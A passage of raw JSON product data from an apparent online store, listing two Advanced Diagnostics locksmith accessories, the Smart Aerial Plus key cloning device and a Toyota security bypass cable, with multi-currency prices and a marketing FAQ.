Diagnostics","New"],"price_max_huf":166500,"price_min_jpy":79300,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":4131,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":499,"percent_sale_min_xcd":0,"price_min_mwk":878300,"price_max_wst":1397,"price_min_myr":2050,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":377,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":282600,"price_max_pen":1705,"template_suffix":"","updated_at":"2025-12-30T22:03:56Z","price_max_gtq":3884,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":4659,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":4415000,"price_min_qar":1846,"price_min_bbd":1008,"price_min_cdf":1151000,"price_min_ugx":1834000,"price_min_hnl":13354,"compare_at_price_min_sek":null,"price_max_sll":11547000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":32000,"percent_sale_min_mop":0,"price_max_mad":4616,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":36565,"compare_at_price_min_bdt":null,"price_max_gnf":4415000,"percent_sale_min_kmf":0,"price_max_sek":4659,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":1846,"price_max_thb":15930,"price_max_xpf":51600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":62000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":63500,"price_max_sgd":651,"compare_at_price_max_twd":null,"price_min_pyg":3326000,"price_min_jmd":80500,"compare_at_price_min_sll":null,"price_min_cad":694,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":23332,"price_max_djf":90000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Smart Aerial Plus","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":401,"compare_at_price_max_crc":null,"price_max_vnd":13304000,"price_max_kyd":422,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":1861,"compare_at_price_min":null,"price_max_tjs":4679,"price_min_ils":1610,"price_max_shp":377,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":3220,"price_max_bgn":843,"price_min_hkd":3941,"price_max_pkr":141900,"percent_sale_min_amd":0,"price_max_ngn":763000,"price_max_crc":251600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":2190,"percent_sale_min_gyd":0,"price_min_bzd":1013,"price_min_mop":4063,"variants":[{"price_myr":"2050.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"377.0","price_xof":"282600.0","price_mad":"4616.0","price_uyu":"19833.0","price_cve":"47700.0","price_pgk":"2158.0","price_azn":"861.0","price_top":"1211.0","price":"499.00","price_gmd":"36565.0","id":40344128749657,"price_twd":"15831.0","sku":"ADC-245","price_rsd":"50600.0","price_kmf":"212600.0","price_dop":"32000.0","price_cny":"3542.0","price_thb":"15930.0","price_uzs":"6081000.0","price_xpf":"51600.0","price_bdt":"62000.0","price_kes":"65300.0","price_sek":"4659.0","weight_unit":"oz","price_uah":"21466.0","price_gnf":"4415000.0","price_qar":"1846.0","price_bzd":"1013.0","price_bam":"844.0","price_egp":"24170.0","price_mop":"4063.0","price_nio":"18550.0","price_huf":"166500.0","price_bif":"1498000.0","price_mwk":"878300.0","price_hnl":"13354.0","price_ugx":"1834000.0","original_merged_options":["title:Default Title"],"price_bsd":"507.0","price_sll":"11547000.0","price_nzd":"875.0","price_wst":"1397.0","price_pen":"1705.0","price_fjd":"1152.0","price_std":"10556000.0","price_bbd":"1008.0","price_gtq":"3884.0","price_cdf":"1151000.0","merged_options":["title:Default Title"],"price_cad":"694.0","price_bgn":"843.0","price_mur":"23332.0","price_mmk":"1849000.0","available":true,"price_ron":"2190.0","price_lkr":"157100.0","price_crc":"251600.0","price_czk":"10451.0","price_ngn":"763000.0","price_kyd":"422.0","price_idr":"8480000.0","price_amd":"193200.0","price_lbp":"45331000.0","price_bwp":"7114.0","price_shp":"377.0","price_tjs":"4679.0","price_aed":"1861.0","price_hkd":"3941.0","price_rwf":"737400.0","price_eur":"431.95","barcode":"","price_dkk":"3220.0","inventory_quantity":1,"price_yer":"120800.0","image":null,"compare_at_price":null,"price_afn":"33500.0","price_mvr":"7829.0","price_inr":"45500.0","weight":4.1599,"price_krw":"729000.0","price_npr":"72800.0","price_awg":"907.0","price_pln":"1821.0","price_jpy":"79300.0","price_mnt":"1803000.0","price_gbp":"377.0","price_sbd":"4131.0","price_pkr":"141900.0","price_xcd":"1362.0","price_ang":"913.0","available_locations":[21438791],"price_sar":"1900.0","price_ttd":"3421.0","price_kzt":"254500.0","price_mkd":"26600.0","price_usd":"499.0","price_dzd":"65700.0","price_sgd":"651.0","title":"Default Title","price_etb":"78845.0","price_php":"29900.0","price_pyg":"3326000.0","price_isk":"63500.0","price_jmd":"80500.0","price_vnd":"13304000.0","price_tzs":"1252000.0","price_aud":"757.0","price_ils":"1610.0","price_gyd":"106000.0","inventory_policy":"continue","price_bob":"3509.0","price_khr":"2031000.0","price_mdl":"8435.0","price_lak":"10948000.0","price_kgs":"44300.0","price_vuv":"61300.0","price_bnd":"651.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"90000.0","price_all":"41700.0","price_chf":"401.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-accessory-smart-aerial-plus-31670497869913.jpg?v=1698103697","width":801,"alt":"Smart Aerial Plus Key Programmer Accessory Advanced Diagnostics","id":24232026144857,"position":1,"height":796},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-smart-aerial-plus-30779629961305.jpg?v=1698103697","width":297,"alt":"Smart Aerial Plus Key Programmer Accessory Advanced Diagnostics","id":23330098970713,"position":2,"height":691},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-smart-aerial-plus-30779635728473.jpg?v=1698103697","width":652,"alt":"Smart Aerial Plus Key Programmer Accessory Advanced Diagnostics","id":23330099789913,"position":3,"height":690}],"compare_at_price_max_dzd":null,"price_max_ang":913,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":3421,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7193618579545,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":120800,"percent_sale_min_crc":0,"price_max_pln":1821,"percent_sale_min_ttd":0,"handle":"smart-aerial-plus","compare_at_price_max_aud":null,"price_min_npr":72800,"compare_at_price_max_tzs":null,"price_min_awg":907,"price_min_mnt":1803000,"price_min_gbp":377,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":212600,"price_max_nio":18550,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2022-12-02T17:37:37Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":861,"price_max_std":10556000,"percent_sale_min_pln":0,"price_min_uah":21466,"compare_at_price_min_azn":null,"price_max_bsd":507,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":50600,"price_max_twd":15831,"percent_sale_min_nio":0,"price_min_mkd":26600,"price_max_top":1211,"price_max_pgk":2158,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":65700,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":44300,"compare_at_price_min_fkp":null,"price_max_cny":3542,"compare_at_price_min_xof":null,"price_max_php":29900,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":6081000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":499,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":651,"compare_at_price_min_sbd":null,"price_max_vuv":61300,"price_max_lak":10948000,"price_max_etb":78845,"price_min_mmk":1849000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":157100,"price_min_czk":10451,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":41700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":1362,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":193200,"price_max_bob":3509,"price_max_mdl":8435,"compare_at_price_max_yer":null,"price_max_gyd":106000,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":1252000,"percent_sale_min_dzd":0,"price_min_aud":757,"price_max_lbp":45331000,"compare_at_price_min_sar":null,"price_min_khr":2031000,"price_min_idr":8480000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":431.95,"compare_at_price_max_mnt":null,"price_min_bwp":7114,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":737400,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":10451,"price_max_lkr":157100,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":1362,"price_min_nio":18550,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":120800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":72800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":3421,"compare_at_price_min_kgs":null,"price_max_gbp":377,"price_max_mnt":1803000,"price_max_awg":907,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":1821,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":4063,"compare_at_price_min_aud":null,"price_max_bzd":1013,"percent_sale_min_huf":0,"price_min_rsd":50600,"compare_at_price_max_kmf":null,"price_min_cve":47700,"price_min_uyu":19833,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":65300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":10556000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":507,"price_max_kmf":212600,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":15831,"body_html":" The Smart Aerial+ from Advanced Diagnostics is the ultimate tool for simplifying and speeding up the key cloning process. Its advanced technology uses proprietary servers to make cloning calculations with reliability and efficiency, ensuring that the latest routines are always available and time-consuming software updates are avoided. The Smart Aerial+ also works seamlessly with the MYKEYS Pro app to guide you through the entire cloning process, providing all the necessary information and support you need to deliver a perfect duplicate key every time. Whether you're a professional locksmith or just getting started in the business, the Smart Aerial Plus is the smart choice for key cloning. Does the RW5 and Smart Aerial Plus require an internet connection? Yes, since all cloning is done in the cloud a fixed internet connection (LAN), wi-fi connection, or hotspot function via smart phone or tablet is required. Is MYKEYS Pro required to operate the Smart Aerial Plus? Yes, MYKEYS Pro is required to register the Smart Aerial Plus, the initial set-up of the internet connection, and the step-by-step operation of the cloning process. Is the U-Snoop still required? Smart Aerial Plus, the U-Snoop capabilities are built into the device. You simply take the Smart Aerial Plus to the vehicle to capture the communication between the key and vehicle by holding the Smart Aerial Plus antenna near the ignition when cycling the keys. Can the RW5 and Smart Aerial Plus generate code onto GTI-Pro? Yes, using the Generation menu within the RW5 or MYKEYS Pro. Can the RW5 and Smart Aerial Plus identify transponder type, value, etc? Yes, by using the Identification menu within the RW5 or MYKEYS Pro. How long does the internal battery last for RW5 and Smart Aerial Plus? Based on power consumption to clone a key the RW5 battery lasts 30-35 keys and Smart Aerial Plus lasts 45-50 keys before needing to be re-charged. If the devices are left on continuously the unit will go into standby mode if unused after 4 minutes to prevent battery discharge. ","price_min_usd":499,"price_max_cve":47700,"price_max_uyu":19833,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":65300,"compare_at_price_min_kmf":null,"price_min_etb":78845,"compare_at_price_max_nzd":null,"price_min_lak":10948000,"price_min_bnd":651,"percent_sale_min_dop":0,"price_min_vuv":61300,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":6081000,"rio_ratings":[],"price_min_all":41700,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":3542,"price_max_mkd":26600,"price_min_php":29900,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":65700,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":44300,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":2190,"price_min_crc":251600,"price_min_ngn":763000,"price_min_pkr":141900,"price_min_ang":913,"compare_at_price_min_bzd":null,"price_max_aud":757,"compare_at_price_min_mop":null,"price_max_tzs":1252000,"percent_sale_min_php":0,"price_max_idr":8480000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":2031000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":7114,"compare_at_price_max_inr":null,"price_min_gyd":106000,"compare_at_price_min_yer":null,"price_min_bob":3509,"price_min_mdl":8435,"price_min_amd":193200,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":45331000,"price_max_rwf":737400,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":1849000,"compare_at_price_min_mnt":null,"price_min_eur":431.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":499,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":1900,"price_min_wst":1397,"percent_sale_min_ils":0,"price_min_pen":1705,"compare_at_price_max_chf":null,"price_max_krw":729000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":45500,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":7829,"compare_at_price_min_lak":null,"price_min_kzt":254500,"compare_at_price_min_bnd":null,"price_max_sbd":4131,"compare_at_price_min_vuv":null,"price_max_jpy":79300,"price_min_afn":33500,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":166500,"price_max_mwk":878300,"price_max_egp":24170,"compare_at_price_max_aed":null,"price_max_bam":844,"price_min_bif":1498000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":875,"price_min_dop":32000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":1152,"compare_at_price_max_xof":null,"price_min_mad":4616,"compare_at_price_max_fkp":null,"price_min_pgk":2158,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":13354,"percent_sale_min_inr":0,"price_max_ugx":1834000,"price_max_cdf":1151000,"price_min_top":1211,"price_max_bbd":1008,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":3884,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":36565,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"my_fields","type":"multi_line_text_field","value":"D854589AD, ADC245","key":"alternative_part_number_s_"}],"price_min_sll":11547000,"price_max_myr":2050,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":282600,"percent_sale_min_fjd":0,"price_max_fkp":377,"percent_sale_min_nzd":0,"price_max_azn":861,"percent_sale_min_myr":0,"price_min_sgd":651,"price_max_uah":21466,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":90000,"compare_at_price_min_uyu":null,"price_min_chf":401,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":3326000,"price_min_thb":15930,"price_min_xpf":51600,"price_min_bdt":62000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":80500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":63500,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":3220,"price_min_bgn":843,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":1610,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":13304000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":694,"price_min_kyd":422,"percent_sale_min_sgd":0,"price_max_hkd":3941,"percent_sale_min_chf":0,"price_min_shp":377,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":4679,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":1861,"price_max_mur":23332},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":169,"price_min_egp":4740,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":51300,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":175,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":230,"price_max_afn":6700,"percent_sale_min_bwp":0,"price_min_sar":377,"percent_sale_min_czk":0,"price_min_mvr":1554,"price_max_bif":298000,"compare_at_price_max_gyd":null,"price_min_inr":9100,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":148000,"tags":["availability-8 weeks","Brand_Advanced Diagnostics","New"],"price_max_huf":33400,"price_min_jpy":15900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":812,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":98.99,"percent_sale_min_xcd":0,"price_min_mwk":174300,"price_max_wst":278,"price_min_myr":409,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":75,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":56500,"price_max_pen":338,"template_suffix":"","updated_at":"2026-01-12T15:24:22Z","price_max_gtq":771,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":921,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":875000,"price_min_qar":368,"price_min_bbd":200,"price_min_cdf":230000,"price_min_ugx":362000,"price_min_hnl":2650,"compare_at_price_min_sek":null,"price_max_sll":2291000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6500,"percent_sale_min_mop":0,"price_max_mad":926,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":7231,"compare_at_price_min_bdt":null,"price_max_gnf":875000,"percent_sale_min_kmf":0,"price_max_sek":921,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":368,"price_max_thb":3139,"price_max_xpf":10300,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":12300,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":12700,"price_max_sgd":130,"compare_at_price_max_twd":null,"price_min_pyg":665000,"price_min_jmd":16000,"compare_at_price_min_sll":null,"price_min_cad":140,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4691,"price_max_djf":17900,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Toyota Security Bypass Cable | ADC-2021","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":81,"compare_at_price_max_crc":null,"price_max_vnd":2640000,"price_max_kyd":84,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":370,"compare_at_price_min":null,"price_max_tjs":935,"price_min_ils":316,"price_max_shp":75,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":643,"price_min_hkd":784,"price_max_pkr":28200,"percent_sale_min_amd":0,"price_max_ngn":151000,"price_max_crc":50000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":438,"percent_sale_min_gyd":0,"price_min_bzd":201,"price_min_mop":808,"variants":[{"price_myr":"409.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"75.0","price_xof":"56500.0","price_mad":"926.0","price_uyu":"3903.0","price_cve":"9600.0","price_pgk":"429.0","price_azn":"171.0","price_top":"241.0","price":"98.99","price_gmd":"7231.0","id":41838368391257,"price_twd":"3179.0","sku":"ADC-2021","price_rsd":"10100.0","price_kmf":"42600.0","price_dop":"6500.0","price_cny":"701.0","price_thb":"3139.0","price_uzs":"1216000.0","price_xpf":"10300.0","price_bdt":"12300.0","price_kes":"13000.0","price_sek":"921.0","weight_unit":"lb","price_uah":"4349.0","price_gnf":"875000.0","price_qar":"368.0","price_bzd":"201.0","price_bam":"169.0","price_egp":"4740.0","price_mop":"808.0","price_nio":"3680.0","price_huf":"33400.0","price_bif":"298000.0","price_mwk":"174300.0","price_hnl":"2650.0","price_ugx":"362000.0","original_merged_options":["title:Default Title"],"price_bsd":"101.0","price_sll":"2291000.0","price_nzd":"175.0","price_wst":"278.0","price_pen":"338.0","price_fjd":"230.0","price_std":"2116000.0","price_bbd":"200.0","price_gtq":"771.0","price_cdf":"230000.0","merged_options":["title:Default Title"],"price_cad":"140.0","price_mur":"4691.0","price_mmk":"367000.0","available":true,"price_ron":"438.0","price_lkr":"31100.0","price_crc":"50000.0","price_czk":"2091.0","price_ngn":"151000.0","price_kyd":"84.0","price_idr":"1694000.0","price_amd":"38300.0","price_lbp":"8993000.0","price_bwp":"1343.0","price_shp":"75.0","price_tjs":"935.0","price_aed":"370.0","price_hkd":"784.0","price_rwf":"146500.0","price_eur":"86.95","barcode":null,"price_dkk":"643.0","inventory_quantity":0,"price_yer":"24000.0","image":null,"compare_at_price":null,"price_afn":"6700.0","price_mvr":"1554.0","price_inr":"9100.0","weight":1.5,"price_krw":"148000.0","price_npr":"14500.0","price_awg":"180.0","price_pln":"363.0","price_jpy":"15900.0","price_mnt":"358000.0","price_gbp":"75.0","price_sbd":"812.0","price_pkr":"28200.0","price_xcd":"271.0","price_ang":"182.0","available_locations":[21438791],"price_sar":"377.0","price_ttd":"679.0","price_kzt":"51300.0","price_mkd":"5300.0","price_usd":"98.99","price_dzd":"13100.0","price_sgd":"130.0","title":"Default Title","price_etb":"15673.0","price_php":"6000.0","price_pyg":"665000.0","price_isk":"12700.0","price_jmd":"16000.0","price_vnd":"2640000.0","price_tzs":"251000.0","price_aud":"150.0","price_ils":"316.0","price_gyd":"21100.0","inventory_policy":"continue","price_bob":"697.0","price_khr":"404000.0","price_mdl":"1699.0","price_lak":"2172000.0","price_kgs":"8800.0","price_vuv":"12200.0","price_bnd":"130.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"17900.0","price_all":"8400.0","price_chf":"81.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-accessory-toyota-security-bypass-cable-adc-2021-32999806337113.png?v=1726415132","width":365,"alt":"Toyota Security Bypass Cable | ADC-2021 Key Programmer Accessory Advanced Diagnostics","id":25591014621273,"position":1,"height":368}],"compare_at_price_max_dzd":null,"price_max_ang":182,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":679,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7779779674201,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":24000,"percent_sale_min_crc":0,"price_max_pln":363,"percent_sale_min_ttd":0,"handle":"d756924ad","compare_at_price_max_aud":null,"price_min_npr":14500,"compare_at_price_max_tzs":null,"price_min_awg":180,"price_min_mnt":358000,"price_min_gbp":75,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":42600,"price_max_nio":3680,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2024-08-12T17:44:28Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":171,"price_max_std":2116000,"percent_sale_min_pln":0,"price_min_uah":4349,"compare_at_price_min_azn":null,"price_max_bsd":101,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":10100,"price_max_twd":3179,"percent_sale_min_nio":0,"price_min_mkd":5300,"price_max_top":241,"price_max_pgk":429,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":13100,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":8800,"compare_at_price_min_fkp":null,"price_max_cny":701,"compare_at_price_min_xof":null,"price_max_php":6000,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1216000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":98.99,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":130,"compare_at_price_min_sbd":null,"price_max_vuv":12200,"price_max_lak":2172000,"price_max_etb":15673,"price_min_mmk":367000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":31100,"price_min_czk":2091,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":8400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":271,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":38300,"price_max_bob":697,"price_max_mdl":1699,"compare_at_price_max_yer":null,"price_max_gyd":21100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":251000,"percent_sale_min_dzd":0,"price_min_aud":150,"price_max_lbp":8993000,"compare_at_price_min_sar":null,"price_min_khr":404000,"price_min_idr":1694000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":86.95,"compare_at_price_max_mnt":null,"price_min_bwp":1343,"compare_a